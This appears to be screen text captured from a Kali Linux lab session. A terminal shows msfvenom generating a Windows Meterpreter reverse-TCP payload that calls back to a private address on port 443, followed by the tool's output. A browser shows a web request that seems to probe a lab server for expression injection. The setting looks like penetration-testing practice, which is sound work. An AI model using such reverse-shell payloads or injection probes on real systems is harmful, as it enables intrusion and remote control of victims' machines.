 1 | - : sudo msfvenom — Konsole
/ 29% | VOL 40% | us | RAM 27% | CPU 18% | VPN 172.18.0.1 | eth0 192.168.64.130 | 06:07
- : sudo msfvenom — Konsole
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.64.130 LPORT=443 -f psh -o met.ps
1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh file: 3230 bytes
Saved as: met.ps1
┌──(kali㉿kali)-[~]
└─$
Mozilla Firefox
192.168.64.131:3000/hello?
192.168.64.131:3000/hello?name=10-5
Hello, 5!